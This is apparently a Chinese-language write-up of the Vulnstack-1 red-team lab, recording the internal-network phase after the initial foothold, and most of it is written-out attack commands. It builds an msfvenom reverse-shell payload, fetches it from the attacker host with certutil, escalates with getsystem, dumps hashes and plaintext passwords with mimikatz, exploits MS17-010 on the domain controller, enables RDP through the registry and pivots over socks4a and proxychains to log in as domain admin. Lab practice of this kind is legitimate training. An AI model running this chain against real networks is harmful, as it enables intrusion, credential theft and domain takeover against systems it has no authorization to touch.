头图:https://cdn.naraku.cn/imgs/vulnstack/vulnstack1-0.jpg

摘要:主要记录内网靶场Vulnstack-1的内网部分。

漏洞环境为ATT&CK实战系列——红队实战(一),主要记录拿到Shell后再反弹MSF Shell、Mimikatz抓取密码以及登录域控等内网部分。前面漏洞环境搭建及打点等不作记录,可查看参考文章。

环境

- Kali:

192.168.8.128,攻击机 - Win7:

- Web服务器,

192.168.8.129 - 域用户

stu1.god.org,192.168.52.143

- Web服务器,

Win2003:域控制器

owa.god.org,192.168.52.138反弹Shell

攻击机制作木马文件,实际环境中需做免杀

$ msfvenom -p windows/meterpreter_reverse_tcp lhost=<攻击机IP> lport=<攻击机监听端口> -f exe -o win.exe

攻击机利用Python开启HTTP服务

$ python -m SimpleHTTPServer 8080



靶机CMD下载木马文件

$ certutil.exe -urlcache -split -f http://<攻击者IP>:8080/win.exe



攻击机监听端口

$ msfconsolemsf5> use exploit/multi/handlermsf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcpmsf5 exploit(multi/handler) > set lhost <攻击者IP>msf5 exploit(multi/handler) > set lport <攻击机监听端口>msf5 exploit(multi/handler) > run[*] Started reverse TCP handler on <攻击者IP>:<攻击机监听端口>

最后在靶机处运行木马

$ win.exe

此时攻击机即可接收到Shell



提权

meterpreter> getsystem



抓取Hash

meterpreter> run post/windows/gather/smart_hashdump

-

MSF-Mimikatz

MSF中自带mimikatz模块(需要Administrator权限或者System权限),且同时支持32位和64位的系统。但是该模块默认是加载32位的系统,若目标主机是64位,直接默认加载该模块会导致很多功能无法使用。





进程迁移

64位系统需要将Meterpreter进程迁移到一个64位程序的进程中,才能加载mimikatz并且查看系统明文。并且需要迁移到权限为

NT AUTHORITY\SYSTEM的进程,因为进程迁移后meterpreter的权限是迁移进程的权限。

查看靶机位数&进程

meterpreter> sysinfo # 查看位数meterpreter> ps # 查看进程

迁移&加载模块

meterpreter> migrate <PID> # 进程迁移meterpreter> load mimikatz # 加载Mimikatz模块



抓取Hash

meterpreter > mimikatz_command -f samdump::hashes

抓取明文密码



利用

sekurlsa模块下的searchPasswords功能抓取明文密码meterpreter > mimikatz_command -f sekurlsa::searchPasswords





Mimikatz.exe

也可以直接往靶机上传

Mimikatz.exemeterpreter> upload /<path>/mimikatz.exe

然后查看明文密码

meterpreter> shell$ mimikatz.exemimikatz # privilege::debugmimikatz # sekurlsa::logonPasswords

横向渗透





定位域控

meterpreter> shell$ net time /domain



配置路由

meterpreter> run autoroute -s 192.168.52.0/24



使用NetBIOS协议扫描域网段



扫一下MS17-010

meterpreter> background # 后台挂起Sessionmsf5 auxiliary(scanner/netbios/nbname) > use auxiliary/scanner/smb/smb_ms17_010msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.52.138msf5 auxiliary(scanner/smb/smb_ms17_010) > run



可能存在MS17-010,使用

ms17_010_command模块尝试执行系统命令msf5 auxiliary(scanner/smb/smb_ms17_010)> use auxiliary/admin/smb/ms17_010_commandmsf5 auxiliary(admin/smb/ms17_010_command)> set rhosts 192.168.52.138msf5 auxiliary(admin/smb/ms17_010_command)> set command whoamimsf5 auxiliary(admin/smb/ms17_010_command)> run



确定存在该漏洞,继续使用

ms17_010_command模块开3389端口msf5 auxiliary(admin/smb/ms17_010_command)> set command REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 0 /fmsf5 auxiliary(admin/smb/ms17_010_command)> run

远程桌面





使用

auxiliary/server/socks4a模块进行代理msf5 auxiliary(admin/smb/ms17_010_command)> use auxiliary/server/socks4amsf5 auxiliary(server/socks4a)> set srvhost <攻击机IP>msf5 auxiliary(server/socks4a)> run



然后利用终端代理工具

Proxychains-Ng进行远程登录,(Proxychains-Ng配置可参考这篇文章),这里还需要修改proxychains.conf配置文件$ vim /etc/proxychains.confsocks4 <攻击机IP> 1080

使用

rdesktop命令打开远程桌面,使用前面获取到的域管账号进行登录- MSF中mimikatz模块的使用

- 内网渗透从敲门到入门

- vulnstack1